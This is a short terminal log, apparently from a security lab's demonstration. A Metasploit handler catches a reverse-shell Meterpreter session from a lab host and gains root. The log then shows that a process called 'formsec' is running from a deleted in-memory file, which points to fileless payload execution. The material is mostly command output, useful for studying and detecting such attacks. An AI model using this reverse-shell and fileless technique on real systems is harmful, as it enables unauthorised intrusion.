 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.1:4444
[*] Sending stage (857352 bytes) to 192.168.1.138
[*] Meterpreter session 4 opened (192.168.1.1:4444 -> 192.168.1.138:50089) at 2018-04-06 21:49:07 +0800
meterpreter > shell
Process 2436 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)
ps -fax | grep -C 5 formsec
 2426 pts/2    S+     0:00  |   \_ python -m SimpleHTTPServer 80
 2305 pts/3    Ss+    0:00  \_ bash
 1533 ?        Ss     0:00 /usr/sbin/sshd -D
 1547 ?        Ss     0:01  \_ sshd: root@pts/1
 1552 pts/1    Ss     0:00      \_ -bash
 2428 pts/1    S+     0:00          \_ formsec
 2436 pts/1    S+     0:00              \_ /bin/sh -c /bin/sh
 2437 pts/1    S+     0:00                  \_ /bin/sh
 2440 pts/1    R+     0:00                      \_ ps -fax
 2441 pts/1    D+     0:00                      \_ /bin/sh
ls -al /proc/2428/exe
lrwxrwxrwx 1 root root 0 Apr  6 21:49 /proc/2428/exe -> /memfd: (deleted)
ls -al /proc/2428/fd
total 0
dr-x------ 2 root root  0 Apr  6 21:49 .
dr-xr-xr-x 9 root root  0 Apr  6 21:49 ..
lr-x------ 1 root root 64 Apr  6 21:53 0 -> pipe:[27271]
lrwx------ 1 root root 64 Apr  6 21:53 1 -> /dev/pts/1
l-wx------ 1 root root 64 Apr  6 21:53 10 -> pipe:[27337]
lrwx------ 1 root root 64 Apr  6 21:51 2 -> /dev/pts/1
lrwx------ 1 root root 64 Apr  6 21:49 3 -> socket:[28341]
lrwx------ 1 root root 64 Apr  6 21:53 4 -> anon_inode:[eventfd]
l-wx------ 1 root root 64 Apr  6 21:53 6 -> pipe:[27335]
lr-x------ 1 root root 64 Apr  6 21:53 7 -> pipe:[27336]
l-wx------ 1 root root 64 Apr  6 21:53 8 -> pipe:[27336]
lr-x------ 1 root root 64 Apr  6 21:53 9 -> pipe:[27337]
逢魔安全实验室